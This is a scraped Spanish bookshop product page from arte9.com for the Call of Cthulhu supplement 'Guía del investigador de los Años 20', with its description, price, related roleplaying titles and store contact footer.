		<h1 class="product_title entry-title">GUÍA DEL INVESTIGADOR DE LOS AÑOS 20</h1><h3 class="autor">Autor: <span style="color:red">La Llamada de Cthulhu - Guía</span></h3><p><table class="precio"><tr class="uno"><td></td><td></td><td class="des">Descuento</td></tr><tr><td class="tachado2">19,90€</td><td class="preciotd">&nbsp;&nbsp;&nbsp;18,91€&nbsp;&nbsp;&nbsp;</td><td class="descuento"><des>5%</des></td><td><b style="color: #000;display: block ruby;"><button id="add-articulo" class="button product_type_simple"><span class="bottoncarag">AGOTADO</span></button></b></td></tr></table></p><table class="datos"><tr><td>Colección:</td><td><span style="color:red;">La Llamada de Cthulhu - Edición Primigenia</span></td></tr><tr><td>Editorial:</td><td><span style="color:red;"></span></td></tr><tr><td>Encuadernación:</td><td><span style="color:red;">Rústica</span></td></tr><tr><td>Número de páginas:</td><td><span style="color:red;">208</span></td></tr><tr><td>Color:</td><td><span style="color:red;">Blanco y negro</span></td></tr><tr><td>Fecha publicación:</td><td><span style="color:gray;">30-05-2020</span></td></tr></table><script>
	jQuery(function(){
		jQuery('#main').attr('style', 'background-color: #fff;');
		jQuery('.value, .input-text, .posted_in > a, h2, p, h1, h3').attr('style', 'color: #000 !important;');
		jQuery('#description').attr('style', 'color: #000 !important;');
		jQuery('.price > span > span').attr('style', 'color: #000 !important;');
	});
</script><div class="woocommerce-product-details__short-description">
	<div class="column">
<div class="tab-control components-tab ui-tabs ui-corner-all ui-widget ui-widget-content">
<div id="description" class="ui-tabs-panel ui-corner-bottom ui-widget-content" role="tabpanel" aria-labelledby="ui-id-2" aria-hidden="false">
<div class="description fr-view"><em>“Quienes buscan el horror frecuentan lugares extraños y lejanos.”</em><br />
—“El grabado en la casa”, por H. P. LovecraftCuando se enfrentan a los horrores de los Mitos de Cthulhu, los investigadores precisan toda la ayuda posible; y este libro, esencial para los jugadores de La llamada de Cthulhu, se la proporciona.<em>La Guía del investigador de los Años 20</em> se divide en cuatro secciones: “Los locos Años 20” detalla la vida en dicha década y contiene desde una perspectiva histórica general hasta un listado de canciones, libros y películas populares de la época. “Cómo convertirse en investigador” esboza los pasos de creación del personaje, ofrece 140 ocupaciones diferentes y comenta el uso de las habilidades en los Años 20. “Herramientas del oficio” da un resumen de recursos para las investigaciones, describe diversas formas de transporte de pasajeros y mercancías, y cataloga otro equipo y armas. “Palabras sabias” es la conclusión del libro y ofrece consejos para el investigador intrépido. Por fin todo lo que precisa un investigador de los Años 20 reunido en un solo volumen.<em>La llamada de Cthulhu </em>es un juego de rol basado en la obra de H. P. Lovecraft, en el que personas corrientes se enfrentan a las espantosas fuerzas de los Mitos de Cthulhu. Todo lo que necesitas para jugar es el manual básico, unos dados y a tus amigos.</div>
</div>
</div>
</div>
</div>
<p class="stock out-of-stock">Agotado</p>
<img src="/wp-content/themes/madara-child/img/banner-arte9.jpeg" alt="banner indicando portes seguridada y mejor precio" /><div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://arte9.com/categoria-producto/juegos-de-rol/" rel="tag">Juegos de rol</a>, <a href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/" rel="tag">Llamada de Cthulhu</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<p class="woocommerce-verification-required">Solo los usuarios registrados que hayan comprado este producto pueden hacer una valoración.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>También te recomendamos&hellip;</h2>
		
		<ul class="geth2 products columns-6">
			
				
<li class="product type-product post-3903 status-publish first instock product_cat-juegos-de-rol product_cat-llamadadecthulhu product_cat-rol_novedades has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/los-mitos-de-cthulhu-de-sandy-petersen/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/10/LOS-MITOS-DE-CTHULHU-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/10/LOS-MITOS-DE-CTHULHU-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/10/LOS-MITOS-DE-CTHULHU-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/10/LOS-MITOS-DE-CTHULHU.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">LOS MITOS DE CTHULHU DE SANDY  . . .</h2>
				<span class="autor">La Llamada de Cthulhu - Compendio</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">59,90€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 56,91€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=3903" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3903" data-product_sku="" aria-label="Añadir &ldquo;LOS MITOS DE CTHULHU DE SANDY PETERSEN&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-1268 status-publish outofstock product_cat-juegos-de-rol product_cat-dungeonsanddragons has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/dd-manual-del-jugador/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/09/ManualJugadoor-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/ManualJugadoor-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/ManualJugadoor-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/09/ManualJugadoor.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">D&#038;D MANUAL DEL JUGADOR</h2>
		<span class="autor">Dungeons & Dragons - Básico</span><br><span class="price"><span class="tachado" style="color:#b09999;">49,90€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 47,41€</span></span>	
</a><a href="https://arte9.com/producto/dd-manual-del-jugador/" data-quantity="1" class="button product_type_simple" data-product_id="1268" data-product_sku="" aria-label="NO STOCK &ldquo;D&amp;D MANUAL DEL JUGADOR&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-3718 status-publish instock product_cat-juegos-de-rol product_cat-otrosjuegosderol has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/la-leyenda-de-los-cinco-anillos-caja-de-inicio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/10/L5ACAJA-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/10/L5ACAJA-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/10/L5ACAJA-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/10/L5ACAJA.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">LA LEYENDA DE LOS CINCO ANILLO . . .</h2>
		<span class="autor">Leyenda Cinco Anillos - Caja de Inicio</span><br><span class="price"><span class="tachado" style="color:#b09999;">39,99€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 37,99€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=3718" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3718" data-product_sku="" aria-label="Añadir &ldquo;LA LEYENDA DE LOS CINCO ANILLOS - CAJA DE INICIO&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-3921 status-publish instock product_cat-juegos-de-rol product_cat-llamadadecthulhu has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/la-llamada-de-cthulhu-caja-de-inicio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/10/CAJA-DE-INICIO-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/10/CAJA-DE-INICIO-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/10/CAJA-DE-INICIO-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/10/CAJA-DE-INICIO.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">LA LLAMADA DE CTHULHU: CAJA DE . . .</h2>
				<span class="autor">La Llamada de Cthulhu - Inicio</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">37,99€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 36,09€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=3921" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3921" data-product_sku="" aria-label="Añadir &ldquo;LA LLAMADA DE CTHULHU: CAJA DE INICIO&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-3920 status-publish instock product_cat-juegos-de-rol product_cat-llamadadecthulhu has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/manual-del-guardian/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/10/MANUAL-DEL-GUARDIAN-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/10/MANUAL-DEL-GUARDIAN-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/10/MANUAL-DEL-GUARDIAN-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/10/MANUAL-DEL-GUARDIAN.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">MANUAL DEL GUARDIÁN</h2>
				<span class="autor">La Llamada de Cthulhu - Manual</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">49,99€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 47,49€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=3920" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3920" data-product_sku="" aria-label="Añadir &ldquo;MANUAL DEL GUARDIÁN&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-3922 status-publish last instock product_cat-juegos-de-rol product_cat-llamadadecthulhu has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/guia-del-investigador/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/10/GUIA-DEL-INVESTIGADOR-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/10/GUIA-DEL-INVESTIGADOR-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/10/GUIA-DEL-INVESTIGADOR-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/10/GUIA-DEL-INVESTIGADOR.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">GUÍA DEL INVESTIGADOR</h2>
				<span class="autor">La Llamada de Cthulhu - Guía</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">42,49€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 40,37€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=3922" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3922" data-product_sku="" aria-label="Añadir &ldquo;GUÍA DEL INVESTIGADOR&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-3929 status-publish first outofstock product_cat-juegos-de-rol product_cat-llamadadecthulhu has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/la-llamada-de-cthulhu-edicion-primigenia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/10/LA-LLAMADA-DE-CHUTLHU-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/10/LA-LLAMADA-DE-CHUTLHU-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/10/LA-LLAMADA-DE-CHUTLHU-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/10/LA-LLAMADA-DE-CHUTLHU.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">LA LLAMADA DE CTHULHU &#8211;  . . .</h2>
				<span class="autor">La Llamada de Cthulhu - Primigenia</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">49,99€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 47,49€ </span></span>	
</a><a href="https://arte9.com/producto/la-llamada-de-cthulhu-edicion-primigenia/" data-quantity="1" class="button product_type_simple" data-product_id="3929" data-product_sku="" aria-label="NO STOCK &ldquo;LA LLAMADA DE CTHULHU - EDICIÓN PRIMIGENIA&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="geth2 products columns-6">
			
					
<li class="product type-product post-1272 status-publish first instock product_cat-juegos-de-rol product_cat-dungeonsanddragons has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/dd-guia-del-dungeon-master/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/09/Master-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/Master-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/Master-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/09/Master.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">D&#038;D GUÍA DEL DUNGEON MAS . . .</h2>
		<span class="autor">Dungeons & Dragons - Básico</span><br><span class="price"><span class="tachado" style="color:#b09999;">49,99€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 47,49€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=1272" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1272" data-product_sku="" aria-label="Añadir &ldquo;D&amp;D GUÍA DEL DUNGEON MASTER&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1273 status-publish outofstock product_cat-juegos-de-rol product_cat-dungeonsanddragons has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/dd-manual-de-monstruos/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/09/Monstruos-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/Monstruos-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/Monstruos-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/09/Monstruos.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">D&#038;D MANUAL DE MONSTRUOS</h2>
		<span class="autor">Dungeons & Dragons - Básico</span><br><span class="price"><span class="tachado" style="color:#b09999;">49,99€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 47,49€</span></span>	
</a><a href="https://arte9.com/producto/dd-manual-de-monstruos/" data-quantity="1" class="button product_type_simple" data-product_id="1273" data-product_sku="" aria-label="NO STOCK &ldquo;D&amp;D MANUAL DE MONSTRUOS&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1822 status-publish onbackorder product_cat-juegos-de-rol product_cat-dungeonsanddragons product_cat-rol_novedades has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/guia-volo-de-los-monstruos/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/09/GUIADEVOLO-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/GUIADEVOLO-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/GUIADEVOLO-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/09/GUIADEVOLO.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">GUÍA VOLO DE LOS MONSTRUOS</h2>
		<span class="autor">Dungeons & Dragons - Bestiario</span><br><span class="price"><span class="tachado" style="color:#b09999;">49,99€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 47,49€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 22-10-2010</span><br>	
</a><a href="?add-to-cart=1822" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1822" data-product_sku="" aria-label="Añadir &ldquo;GUÍA VOLO DE LOS MONSTRUOS&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-2059 status-publish outofstock product_cat-juegos-de-rol product_cat-otrosjuegosderol has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/alien-el-juego-de-rol/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/09/Alienrol-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/Alienrol-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/Alienrol-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/09/Alienrol.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">ALIEN: EL JUEGO DE ROL</h2>
		<span class="autor">Alien: El juego de rol</span><br><span class="price"><span class="tachado" style="color:#b09999;">49,99€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 47,49€</span></span>	
</a><a href="https://arte9.com/producto/alien-el-juego-de-rol/" data-quantity="1" class="button product_type_simple" data-product_id="2059" data-product_sku="" aria-label="NO STOCK &ldquo;ALIEN: EL JUEGO DE ROL&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1839 status-publish outofstock product_cat-juegos-de-rol product_cat-dungeonsanddragons product_cat-rol_novedades has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/cuentos-del-portal-bostezante/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/09/CUENTOSDELPORTAL-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/CUENTOSDELPORTAL-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/CUENTOSDELPORTAL-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/09/CUENTOSDELPORTAL.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CUENTOS DEL PORTAL BOSTEZANTE . . .</h2>
		<span class="autor">Dungeons & Dragons - Mazmorras</span><br><span class="price"><span class="tachado" style="color:#b09999;">49,99€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 47,49€</span></span>	
</a><a href="https://arte9.com/producto/cuentos-del-portal-bostezante/" data-quantity="1" class="button product_type_simple" data-product_id="1839" data-product_sku="" aria-label="NO STOCK &ldquo;CUENTOS DEL PORTAL BOSTEZANTE&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-3925 status-publish last outofstock product_cat-juegos-de-rol product_cat-llamadadecthulhu product_cat-rol_novedades has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/umbrales-a-las-tinieblas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/10/UMBRALES-A-LAS-TINIEBLAS-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/10/UMBRALES-A-LAS-TINIEBLAS-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/10/UMBRALES-A-LAS-TINIEBLAS-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/10/UMBRALES-A-LAS-TINIEBLAS.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">UMBRALES A LAS TINIEBLAS</h2>
				<span class="autor">La Llamada de Cthulhu - Aventuras</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">34,90€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 33,16€ </span></span>	
</a><a href="https://arte9.com/producto/umbrales-a-las-tinieblas/" data-quantity="1" class="button product_type_simple" data-product_id="3925" data-product_sku="" aria-label="NO STOCK &ldquo;UMBRALES A LAS TINIEBLAS&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>
	</div>


						
                        

                    </div>

					
                </div>

            </div>
        </div>
    </div>

</main></div>
        </div><!-- <div class="site-content"> -->

		
			
			
        <footer class="site-footer">
				<img src="/wp-content/uploads/2020/03/Logo-Arte-9-1.png" style="margin-top: -129px; width: 281px;" alt="Arte9">
				<div class="container-fluid">
					<div class="row">
						<span class="col">
							<h3 style="color: #fff !important;">INFO</h3>
							<a title="PREGUNTAS FRECUENTES (FAQ)" href="/preguntas-frecuentes-faq/">PREGUNTAS FRECUENTES (FAQ)</a><br>
							<a title="PUNTOS DE FIDELIDAD" href="/puntos-de-fidelidad/">PUNTOS DE FIDELIDAD</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/patrocinios-de-eventos/">PATROCINIOS DE EVENTOS</a><br>
							<a title="HISTORIA DE ARTE 9" href="/historia-de-arte-9/">HISTORIA DE ARTE 9</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">ARTE 9</h3>
							<a title="QUIENES SOMOS" href="/quienes-somos/">QUIENES SOMOS</a><br>
							<a title="DÓNDE ESTAMOS" href="/donde-estamos/">DÓNDE ESTAMOS</a><br>
							<a title="CÓMO CONTACTARNOS" href="/como-contactar/">CÓMO CONTACTARNOS</a><br>
							<a title="INFORMACIÓN DE ENVÍO" href="/informacion-de-envio/">INFORMACIÓN DE ENVÍO</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">LEGAL</h3>
							<a title="CONDICIONES GENERALES" href="/condiciones-generales/">CONDICIONES GENERALES</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/condiciones-de-uso/">CONDICIONES DE USO</a><br>
							<a title="POLÍTICA DE PRIVACIDAD" href="/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a><br>
							<a title="POLÍTICA DE COOKIES" href="/politicas-de-kookies/">POLÍTICA DE COOKIES</a>
						</span>
					</div>
					<div class="row">
						<span class="col">
							<p class="recibe">RECIBE GRATIS NUESTRO BOLETÍN DE NOTICIAS, CON OFERTAS EXCLUSIVAS, SORTEOS, INFORMACIÓN SECRETA... Y MUCHO MÁS</p>
							<style type="text/css">
								#mc_embed_signup{background:#a82522; clear:left; margin-top: -42px;}
								#mce-EMAIL{
									background-color: #928989;
									border: 3px solid #6a6767;
									padding: 13px 115px 13px 15px;
									color: #000000 !important;
									height: 10px;
									width:50%;
								}
								#mce-EMAIL::placeholder {
									color: #ffffff !important;
									opacity: 0.7 !important;
								}
								#mce-EMAIL:hover {
									color: #fff !important;
									background-color: #000 !important;
								}
								#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
								#mergeRow-gdpr {margin-top: 20px;}
								#mergeRow-gdpr fieldset label {font-weight: normal;}
								#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
								#textolegal {width:80%; color: #fff}
								#mc-embedded-subscribe {
									color: #fff !important;
									background-color: #000 !important;
									font-weight: 600;
									display: inline-block;
									padding: 5px 15px;
									border: 2px solid #fff;
									border-radius: 30px;
									-webkit-transition: all 0.3s;
									-moz-transition: all 0.3s;
									-o-transition: all 0.3s;
									transition: all 0.3s;
									padding: 10px;
									margin-bottom: 5px;
								}
							</style>
							<div id="mc_embed_signup">
								<div id="mc_embed_signup_scroll">
									<div class="clear"><a href="https://arte9.us7.list-manage.com/subscribe?u=d35f44c8d407da748ac81ecf7&id=71aebdef6e" id="mc-embedded-subscribe" class="button">Subscribirme</a></div>
								</div>
							</div>
							<script>
								jQuery(document).on('change', '#gdpr_44851', function() {
									if(jQuery(this).is(':checked')) {
										jQuery('#mc-embedded-subscribe').removeAttr('disabled');
									} else {
										jQuery('#mc-embedded-subscribe').attr('disabled','disabled');
									}
								});
							</script>
						</span>
					</div>
					<div class="row">
						<span class="col horarios1">
							<br><br>
							<table class="table borderless text-left text-white border-0">
								<thead>
									<tr>
										<th></th><th>Horario de atención al cliente:</th><th></th><th></th>
									</tr>
								</thead>
								<tbody>
									<tr>
										<td></td><td>LUNES A MIÉRCOLES</td><td>10:30 - 14:00<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>JUEVES Y VIERNES</td><td>10:30 - 14:00<br>17:00 - 21:00</td><td></td>
									</tr>
									<tr>
										<td></td><td>SÁBADO</td><td>10:30 - 14:30<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>Domingo</td><td>11:00 - 14:00<br>17:00 - 20:00</td><td></td>
										<!--<td></td><td>DOMINGO</td><td>Descansamos<br>(Abrimos 1 domingo al mes - Preguntad)</td><td></td>-->
									</tr>
								</tbody>
							</table>
							<br>
							<table class="table borderless text-left text-white border-0">
								<tbody>
									<tr>
										<td></td><td>Correo electrónico (recomendado):</td><td><a href="mailto:arte9web@arte9.com">arte9web@arte9.com</a></td><td></td>
									</tr>
									<tr>
										<td></td><td>Teléfono de atención al cliente:</td><td>91 402 96 08</td><td></td>
									</tr>
									<tr>
										<td></td><td>Consultas por WhatsApp y Telegram:</td><td><a target="_blank" alt="Consultas por WhatsApp y Telegram" href="https://api.whatsapp.com/send?phone=619244881&text=Contactar%20con%20Arte%209"> 619 244 881</a><br>(no se atienden llamadas a este número)</td><td></td>
									</tr>
								</tbody>
							</table>							
						</span>
						<span class="col horarios2">
							<br><br>
							Tambien puedes recoger tus compras, y recibir información, en nuestra tienda de Madrid:<br>
							Calle Francisco Silvela, 21. CP: 28028.
							<br>
							<br>
							METRO: Manuel Becerra, Goya, Lista, Diego de León
							<br>
							<br>
							Escúchanos en <a target="_blank" alt="ANSIA VIVA - Tu podcast de cómics" href="https://podcasts.google.com/feed/aHR0cHM6Ly93d3cuaXZvb3guY29tL3BvZGNhc3QtYW5zaWEtdml2YS1jb21pY3NfZmdfZjEyODQ5NDBfZmlsdHJvXzEueG1s?sa=X&ved=2ahUKEwijsbGHxdfrAhVK8BoKHWYBDSYQ4aUDegQIARAC&hl=es">ANSIA VIVA - Tu podcast de cómics</a>
							<br>
							<br>
							<a target="_blank" alt="blog de Arte9" href="https://arte9.com/blog/2021/10/28/liga-de-modern-2/">Visita nuestro BLOG</a>
